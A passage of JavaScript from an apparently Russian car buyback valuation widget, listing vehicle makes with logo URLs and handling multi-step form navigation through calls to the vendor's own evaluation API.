name:'Marcos',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARCOS.jpg'
});step.items.push({
id:'MARLIN',
name:'Marlin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARLIN.jpg'
});step.items.push({
id:'MARUSSIA',
name:'Marussia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARUSSIA.jpg'
});step.items.push({
id:'MARUTI',
name:'Maruti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARUTI.jpg'
});step.items.push({
id:'MASERATI',
name:'Maserati',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MASERATI.jpg'
});step.items.push({
id:'MATRA',
name:'Matra',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAXUS',
name:'Maxus',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAYBACH',
name:'Maybach',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MAYBACH.jpg'
});step.items.push({
id:'MCLAREN',
name:'McLaren',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MCLAREN.jpg'
});step.items.push({
id:'MEGA',
name:'Mega',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MEGA.jpg'
});step.items.push({
id:'MERCURY',
name:'Mercury',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MERCURY.jpg'
});step.items.push({
id:'MERKUR',
name:'Merkur',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MESSERSCHMITT',
name:'Messerschmitt',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'METROCAB',
name:'Metrocab',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/METROCAB.jpg'
});step.items.push({
id:'MG',
name:'MG',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MG.jpg'
});step.items.push({
id:'MICRO',
name:'Micro',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MICROCAR',
name:'Microcar',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MICROCAR.jpg'
});step.items.push({
id:'MINELLI',
name:'Minelli',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MINELLI.jpg'
});step.items.push({
id:'MITSUOKA',
name:'Mitsuoka',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MITSUOKA.jpg'
});step.items.push({
id:'MOBILIZE',
name:'Mobilize',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MORGAN',
name:'Morgan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MORGAN.jpg'
});step.items.push({
id:'MORRIS',
name:'Morris',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MORRIS.jpg'
});step.items.push({
id:'NASH',
name:'Nash',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/NASH.jpg'
});step.items.push({
id:'NEVO',
name:'Nevo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'NIO',
name:'Nio',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'NOBLE',
name:'Noble',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/NOBLE.jpg'
});step.items.push({
id:'NORDCROSS',
name:'Nordcross',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OLDSMOBILE',
name:'Oldsmobile',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/OLDSMOBILE.jpg'
});step.items.push({
id:'OLTCIT',
name:'Oltcit',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ORA',
name:'ORA',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ORANGE',
name:'Orange',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OSCA',
name:'Osca',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/OSCA.jpg'
});step.items.push({
id:'OSHAN',
name:'Oshan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OTING',
name:'Oting',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OVERLAND',
name:'Overland',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PACKARD',
name:'Packard',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PACKARD.jpg'
});step.items.push({
id:'PAGANI',
name:'Pagani',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PAGANI.jpg'
});step.items.push({
id:'PANOZ',
name:'Panoz',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PANOZ.jpg'
});step.items.push({
id:'PERODUA',
name:'Perodua',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PERODUA.jpg'
});step.items.push({
id:'PEUGEOT',
name:'Peugeot',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PEUGEOT.jpg'
});step.items.push({
id:'PGO',
name:'PGO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PGO.jpg'
});step.items.push({
id:'PIAGGIO',
name:'Piaggio',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PIAGGIO.jpg'
});step.items.push({
id:'PIERCE_ARROW',
name:'Pierce-Arrow',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PLYMOUTH',
name:'Plymouth',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PLYMOUTH.jpg'
});step.items.push({
id:'POLAR_STONE_JISHI',
name:'Polar Stone (Jishi)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'POLESTAR',
name:'Polestar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PONTIAC',
name:'Pontiac',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PONTIAC.jpg'
});step.items.push({
id:'PORSCHE',
name:'Porsche',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PORSCHE.jpg'
});step.items.push({
id:'PREMIER',
name:'Premier',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PREMIER.jpg'
});step.items.push({
id:'PROTON',
name:'Proton',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PROTON.jpg'
});step.items.push({
id:'PUCH',
name:'PUCH',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PUCH.jpg'
});step.items.push({
id:'PUMA',
name:'Puma',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PUMA.jpg'
});step.items.push({
id:'PUNK',
name:'Punk',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QIANTU',
name:'Qiantu',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QINGLING',
name:'Qingling',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QIYUAN',
name:'Qiyuan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QOROS',
name:'Qoros',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/QOROS.jpg'
});step.items.push({
id:'QVALE',
name:'Qvale',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/QVALE.jpg'
});step.items.push({
id:'RADAR',
name:'Radar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RADFORD',
name:'Radford',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RAM',
name:'RAM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RAMBLER',
name:'Rambler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RAMBLER.jpg'
});step.items.push({
id:'RAVON',
name:'Ravon',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RAVON.jpg'
});step.items.push({
id:'RAYTON_FISSORE',
name:'Rayton Fissore',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RELIANT',
name:'Reliant',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RELIANT.jpg'
});step.items.push({
id:'RENAISSANCE_CARS',
name:'Renaissance',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RENAISSANCE_CARS.jpg'
});step.items.push({
id:'SAMSUNG',
name:'Renault Samsung',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAMSUNG.jpg'
});step.items.push({
id:'REZVANI',
name:'Rezvani',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/REZVANI.jpg'
});step.items.push({
id:'RIMAC',
name:'Rimac',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RIMAC.jpg'
});step.items.push({
id:'RINSPEED',
name:'Rinspeed',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RINSPEED.jpg'
});step.items.push({
id:'RISING_AUTO',
name:'Rising Auto',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RIVIAN',
name:'Rivian',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROEWE',
name:'Roewe',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROLLS_ROYCE',
name:'Rolls-Royce',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ROLLS_ROYCE.jpg'
});step.items.push({
id:'RONART',
name:'Ronart',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RONART.jpg'
});step.items.push({
id:'ROSSA',
name:'Rossa',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROVER',
name:'Rover',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ROVER.jpg'
});step.items.push({
id:'ROX',
name:'Rox',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SAAB',
name:'Saab',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAAB.jpg'
});step.items.push({
id:'SAIC',
name:'SAIC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SAIPA',
name:'Saipa',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAIPA.jpg'
});step.items.push({
id:'SALEEN',
name:'Saleen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SALEEN.jpg'
});step.items.push({
id:'SANDSTORM',
name:'Sandstorm',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SANTANA',
name:'Santana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SANTANA.jpg'
});step.items.push({
id:'SATURN',
name:'Saturn',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SATURN.jpg'
});step.items.push({
id:'SCION',
name:'Scion',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SCION.jpg'
});step.items.push({
id:'SCOUT',
name:'Scout',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SEARS',
name:'Sears',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SEAT',
name:'SEAT',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SEAT.jpg'
});step.items.push({
id:'SERES',
name:'Seres',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SERES_AITO',
name:'Seres Aito',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SHANGHAI_MAPLE',
name:'Shanghai Maple',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SHANGHAI_MAPLE.jpg'
});step.items.push({
id:'SHANGJIE',
name:'Shangjie',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SHUANGHUAN',
name:'ShuangHuan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SHUANGHUAN.jpg'
});step.items.push({
id:'SIMCA',
name:'Simca',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SIMCA.jpg'
});step.items.push({
id:'SKYWORTH',
name:'Skyworth',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SMART',
name:'Smart',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SMART.jpg'
});step.items.push({
id:'SOUEAST',
name:'Soueast',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SOUEAST.jpg'
});step.items.push({
id:'SPECTRE',
name:'Spectre',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SPECTRE.jpg'
});step.items.push({
id:'SPYKER',
name:'Spyker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SPYKER.jpg'
});step.items.push({
id:'SSANG_YONG',
name:'SsangYong',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SSANG_YONG.jpg'
});step.items.push({
id:'STELATO',
name:'Stelato',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'STEYR',
name:'Steyr',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/STEYR.jpg'
});step.items.push({
id:'STUDEBAKER',
name:'Studebaker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/STUDEBAKER.jpg'
});step.items.push({
id:'SWM',
name:'SWM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TALBOT',
name:'Talbot',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TALBOT.jpg'
});step.items.push({
id:'TATA',
name:'TATA',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TATA.jpg'
});step.items.push({
id:'TATRA',
name:'Tatra',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TATRA.jpg'
});step.items.push({
id:'TAZZARI',
name:'Tazzari',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TAZZARI.jpg'
});step.items.push({
id:'TENET',
name:'Tenet',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TESLA',
name:'Tesla',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TESLA.jpg'
});step.items.push({
id:'THAIRUNG',
name:'Thairung',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'THINK',
name:'Think',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/THINK.jpg'
});step.items.push({
id:'TIANMA',
name:'Tianma',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TIANMA.jpg'
});step.items.push({
id:'TIANYE',
name:'Tianye',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TIANYE.jpg'
});step.items.push({
id:'TOFAS',
name:'Tofas',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TOFAS.jpg'
});step.items.push({
id:'TRABANT',
name:'Trabant',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRABANT.jpg'
});step.items.push({
id:'TRAMONTANA',
name:'Tramontana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRAMONTANA.jpg'
});step.items.push({
id:'TRIUMPH',
name:'Triumph',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRIUMPH.jpg'
});step.items.push({
id:'TRUMPCHI',
name:'Trumpchi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TVR',
name:'TVR',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TVR.jpg'
});step.items.push({
id:'ULTIMA',
name:'Ultima',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ULTIMA.jpg'
});step.items.push({
id:'VAUXHALL',
name:'Vauxhall',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VAUXHALL.jpg'
});step.items.push({
id:'VECTOR',
name:'Vector',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VECTOR.jpg'
});step.items.push({
id:'VENTURI',
name:'Venturi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VENTURI.jpg'
});step.items.push({
id:'VENUCIA',
name:'Venucia',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VGV',
name:'VGV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VINFAST',
name:'VinFast',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VOLGA',
name:'Volga',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VORTEX',
name:'Vortex',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VORTEX.jpg'
});step.items.push({
id:'VOYAH',
name:'Voyah',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VUHL',
name:'VUHL',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'W_MOTORS',
name:'W Motors',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/W_MOTORS.jpg'
});step.items.push({
id:'WANDERER',
name:'Wanderer',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WANDERER.jpg'
});step.items.push({
id:'WARTBURG',
name:'Wartburg',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WARTBURG.jpg'
});step.items.push({
id:'WELTMEISTER',
name:'Weltmeister',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'WESTFIELD',
name:'Westfield',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WESTFIELD.jpg'
});step.items.push({
id:'WEY',
name:'WEY',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'WIESMANN',
name:'Wiesmann',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WIESMANN.jpg'
});step.items.push({
id:'WILLIS',
name:'Willys',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WILLIS.jpg'
});step.items.push({
id:'WULING',
name:'Wuling',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XEV',
name:'XEV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XIAOMI',
name:'Xiaomi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XIAOPAOCHE',
name:'XiaoPaoChe (SSC)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XINKAI',
name:'Xin Kai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/XINKAI.jpg'
});step.items.push({
id:'XPENG',
name:'Xpeng',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YEMA',
name:'Yema',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YIPAI',
name:'Yipai',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YUDO',
name:'Yudo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YULON',
name:'Yulon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZASTAVA',
name:'Zastava',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZASTAVA.jpg'
});step.items.push({
id:'ZENOS',
name:'Zenos',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZENOS.jpg'
});step.items.push({
id:'ZENVO',
name:'Zenvo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZENVO.jpg'
});step.items.push({
id:'ZHIDO',
name:'Zhido',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZIBAR',
name:'Zibar',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIBAR.jpg'
});step.items.push({
id:'ZOTYE',
name:'Zotye',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZOTYE.jpg'
});step.items.push({
id:'ZUBR',
name:'Zubr',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZX',
name:'ZX',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZX.jpg'
});step.items.push({
id:'AVTOKAM',
name:'Автокам',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AVTOKAM.jpg'
});step.items.push({
id:'AMBERAUTO',
name:'Амберавто',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ATOM',
name:'АТОМ',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PROMO_AUTO',
name:'Гоночный болид',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PROMO_AUTO.jpg'
});step.items.push({
id:'E_MOBIL',
name:'Ё-мобиль',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/E_MOBIL.jpg'
});step.items.push({
id:'ZAZ',
name:'ЗАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZAZ.jpg'
});step.items.push({
id:'ZIL',
name:'ЗИЛ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIL.jpg'
});step.items.push({
id:'ZIS',
name:'ЗиС',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIS.jpg'
});step.items.push({
id:'IG',
name:'ИЖ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IG.jpg'
});step.items.push({
id:'KANONIR',
name:'Канонир',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KANONIR.jpg'
});step.items.push({
id:'KOMBAT',
name:'Комбат',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KOMBAT.jpg'
});step.items.push({
id:'LUAZ',
name:'ЛуАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUAZ.jpg'
});step.items.push({
id:'RUSSO_BALTIQUE',
name:'Руссо-Балт',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SMZ',
name:'СМЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SMZ.jpg'
});step.items.push({
id:'TAGAZ',
name:'ТагАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TAGAZ.jpg'
});step.items.push({
id:'YANDEX_ROVER',
name:'Яндекс Ровер',
is_popular:false,
logo:'//auto.smartpoint.pro'
});
};
smpEvaluationStepBuilder(widgetBlock_smartpoint_323694,step);
firstStep	=	false;
});
smpEvaluationMenuBuilder(widgetBlock_smartpoint_323694,menu_smartpoint_323694);
widgetBlock_smartpoint_323694.find('.smp_am_container .smp_am_step_num [data-end-step-count="true"]').text(widgetBlock_smartpoint_323694.find('.smp_am_side > ul > li:not(.smp_disable_step)').length);
}
function apiNextStep_smartpoint_323694(params){
if(!params){
params	=	{};
}
var thisNode	=	params.node,
form	=	thisNode.closest('form'),
stepName	=	params.stepName || thisNode.data('evaluation-step'),
action	=	thisNode.data('evaluation-action') || 'load_step',
nextStep	=	thisNode.data('evaluation-next-step'),
value	=	params.value,
frontValue	= params.frontValue || '',
onlySetObjs	= params.onlySetObjs || false,
nextStepData	=	{},
curStepData	=	{};
if(thisNode.length){
if(thisNode.attr('type')=='checkbox'){
var checkList	=	thisNode.closest('ul').find(':checked');
value	=	'';
checkList.each(function(){
value += jQuery_SMP(this).val()+', ';
frontValue += jQuery_SMP(this).attr('data-front-name')+', ';
});
value = value.replace(/, $/g,'');
frontValue	= frontValue.replace(/, $/g,'');
if(!checkList.length){
value =	'null';
}
}else{
if(!value){
value	=	thisNode.val();
}
frontValue	= thisNode.attr('data-front-name');
}
}
if(stepName=='CATEGORY'){
for (step in stepList_smartpoint_323694){
if(stepList_smartpoint_323694[step].id==value){
currentSteps_smartpoint_323694	=	stepList_smartpoint_323694[step];
break;
}
}
if(!!currentSteps_smartpoint_323694){
jQuery_SMP('#smartpoint_323694 .smp_am_form .smp_am_container').remove();
var menu_smartpoint_323694	=	[],
step_smartpoint_323694	=	category_step_smartpoint_323694;
step_smartpoint_323694.active	=	false;
menu_smartpoint_323694.push({
name: 'CATEGORY',
desc: 'Тип транспорта',
check: true,
title_option: true
});
smpEvaluationStepBuilder(widgetBlock_smartpoint_323694,step_smartpoint_323694);
var firstStep	=	true,
itemObj	=	{};
currentSteps_smartpoint_323694.steps.forEach(function(step){
itemObj	=	{
name: step.id_step,
desc: step.name_step,
title_option: step.title_option
};
if(!!step.addon){
skipStepList_smartpoint_323694[step.id_step]	=	'YES';
}
if(!!skipStepList_smartpoint_323694[step.id_step] && !enableStepList_smartpoint_323694[step.id_step]){
itemObj.skip	=	true;
}
menu_smartpoint_323694.push(itemObj);
step.stepHeader	=	" Выкупим ваш автомобиль по честной цене";
if(!!enableStepListParams_smartpoint_323694[step.id_step]){
var tmp	= '';
for(set in enableStepListParams_smartpoint_323694[step.id_step]){
tmp	=	enableStepListParams_smartpoint_323694[step.id_step][set];
if(!!tmp){
step[set]	=	tmp;
}
}
}
if(firstStep){
step.active	=	true;
};
smpEvaluationStepBuilder(widgetBlock_smartpoint_323694,step);
firstStep	=	false;
});
smpEvaluationMenuBuilder(widgetBlock_smartpoint_323694,menu_smartpoint_323694);
widgetBlock_smartpoint_323694.find('.smp_am_container .smp_am_step_num [data-end-step-count="true"]').text(widgetBlock_smartpoint_323694.find('.smp_am_side > ul > li:not(.smp_disable_step)').length);
curStepData={
id_step:'CATEGORY',
title_option:true
};
nextStepData	=	currentSteps_smartpoint_323694.steps[0];
}
}
var stepData,
stepDataSkips={};
if(!Object.keys(nextStepData).length){
for (var step in currentSteps_smartpoint_323694.steps){
stepData	=	currentSteps_smartpoint_323694.steps[step];
if(stepData.id_step==stepName){
curStepData	=	stepData;
step=Number(step)+1;
nextStepData=	currentSteps_smartpoint_323694.steps[step % currentSteps_smartpoint_323694.steps.length];
while(!!skipStepList_smartpoint_323694[nextStepData.id_step] && !enableStepList_smartpoint_323694[nextStepData.id_step]){
step=Number(step)+1;
stepDataSkips[nextStepData.id_step]=null;
nextStepData=	currentSteps_smartpoint_323694.steps[step % currentSteps_smartpoint_323694.steps.length];
}
break;
}
}
}
if(!nextStep){
nextStep	=	nextStepData.id_step || 'RESULT';
}
var thisWrapper = thisNode.parents('.smp_am_container').eq(0),
wrapper = jQuery_SMP('#smartpoint_323694 .smp_am_container[data-step="'+nextStep+'"]');
wrapper.addClass('loading');
thisWrapper.addClass('reloading');
if(!!nextStepData){
stepData_smartpoint_323694[stepName] = value;
if(!!frontValue){
frontStepData_smartpoint_323694.steps[stepName] = frontValue;
}
if(Object.keys(stepData_smartpoint_323694).length){
stepData_smartpoint_323694 = cleanObjectForCorrectStepUrl(stepData_smartpoint_323694, stepName);
if(Object.keys(stepDataSkips).length){
for (nullStep in stepDataSkips){
stepData_smartpoint_323694[nullStep] = 0;
}
}
}
if(Object.keys(frontStepData_smartpoint_323694.steps).length){
frontStepData_smartpoint_323694.steps = cleanObjectForCorrectStepUrl(frontStepData_smartpoint_323694.steps, stepName);
}
var apiParams = frontStepData_smartpoint_323694;
if(!nextStepData.run_for_api){
thisWrapper.find('.smp_am_content_wrapper .error').remove();
wrapper.addClass('active');
showStep(thisNode, nextStep, apiParams);
if(nextStepData.id_step=='RESULT'){
var realFormNode	=	form.find('.smp_am_order_send');
nextStepData.content	=	realFormNode;
nextStepData.class	=	'smp_am_container_bg smp_am_result';
smpEvaluationStepBuilder(widgetBlock_smartpoint_323694,nextStepData);
}else{
var items	=	[];
if(nextStepData.form_element == 'textarea'){
items.push({
id:nextStepData.id_step,
name:nextStepData.caption
});
}else if(nextStepData.form_element == 'photo'){
items.push({
id:nextStepData.id_step,
name:nextStepData.caption
});
}
nextStepData.items	=	items;
if(!!skipStepList_smartpoint_323694[nextStepData.id_step] && !enableStepList_smartpoint_323694[nextStepData.id_step]){
nextStepData.skip	=	true;
}
if(items.length){
smpEvaluationStepBuilder(widgetBlock_smartpoint_323694,nextStepData);
}
}
wrapper.removeClass('loading');
thisWrapper.removeClass('reloading');
}else{
getNextLevelIdents('https://panel.smartpoint.pro/API/evaluation/',action, stepData_smartpoint_323694, apiParams, function(data){
thisWrapper.find('.smp_am_content_wrapper .error').remove();
wrapper.addClass('active');
var jsonData	=	{};
try{
jsonData	=	JSON.parse(data.text);
}catch(e){
jsonData.ok	=	null;
jsonData.error	=	true;
jsonData.error_desc	=	'Сервис временно недоступен';
}
if(data.ok){
if(jsonData.status == '200'){
showStep(thisNode, nextStep, apiParams);
var items	=	jsonData.entities || [];
if(jsonData.level=='MAKE' || jsonData.level=='MAKE_COMM'){
var pMarks	=	marksPriority_smartpoint_323694[value].pmarks;
if(!!marksPriority_smartpoint_323694[value] && !!pMarks){
var pos, tmp, markID, markItem,
markPos	=	pMarks.length-1;
if(typeof pMarks == 'string'){
markPos	=	0;
}
while (markPos>=0){
markID	=	pMarks[markPos].val || pMarks;
for(pos	in items){
markItem	=	items[pos];
if(markItem.id==markID){
markItem.is_popular=true;
tmp = items.splice(pos, 1);	items.unshift(markItem);
break;
}
}
markPos--;
}
}
}
var stepLoad	=	nextStepData;
if(!!skipStepList_smartpoint_323694[jsonData.level] && !enableStepList_smartpoint_323694[jsonData.level]){
stepLoad.skip	=	true;
}
if(items.length){
stepLoad.items	=	items;
smpEvaluationStepBuilder(widgetBlock_smartpoint_323694,stepLoad);
}
}else{
}
wrapper.removeClass('loading');
}else{
if(!!data.error){
if(!!data.error_desc){
wrapper.removeClass('loading');
wrapper.removeClass('active');
thisWrapper.find('.smp_am_content_wrapper').prepend('<p class="error">'+data.error_desc+'</p>');
}
}
}
thisWrapper.removeClass('reloading');
});
}
}else{
thisWrapper.find('.smp_am_content_wrapper').prepend('<p class="error">Ошибка работы API, пожалуйста, попробуйте позже.</p>');
}
};
jQuery_SMP('#smartpoint_323694').on('load-step', function(event, params){
apiNextStep_smartpoint_323694(params);
});
jQuery_SMP('#smartpoint_323694').on('change', '[data-evaluation-step]', function(){
jQuery_SMP(this).closest('.smp_am_form_wrapper').addClass('go-steps');
